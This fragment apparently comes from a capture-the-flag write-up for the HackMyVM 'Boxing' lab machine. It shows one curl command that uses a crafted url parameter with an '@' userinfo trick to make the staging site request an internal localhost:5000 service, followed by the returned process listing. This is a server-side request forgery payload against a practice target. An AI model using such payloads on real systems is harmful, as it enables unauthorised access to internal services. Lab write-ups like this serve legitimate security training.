 ┌──(kali🔥kali)-[~/Downloads/HackMyVM/Boxing]
└─$ curl -s -X POST "http://staging-env.boxing.hmv/index.php?url=http%3A%2F%2Fboxing.hmv%40127.0.0.1%3A5000?processName=system" | grep '<pre>' -A 8
<div class='output'><pre>Linux 6.1.0-17-amd64 (boxing)  27/06/2025      _x86_64_        (1 CPU)
05:53:49      UID       PID    %usr %system  %guest   %wait    %CPU   CPU  Command
05:53:49        0         1    0,13    0,18    0,00    0,52    0,31     0  systemd
05:53:49        0       220    0,02    0,02    0,00    0,13    0,05     0  systemd-journal
05:53:49        0       237    0,04    0,04    0,00    0,25    0,08     0  systemd-udevd
(12) All issues Memory: 160.7MB
05:53:49      997       267    0,02    0,01    0,00    0,25    0,03     0  systemd-timesyn
05:53:49        0       454    0,02    0,01    0,00    0,14    0,03     0  systemd-logind
</pre></div></body>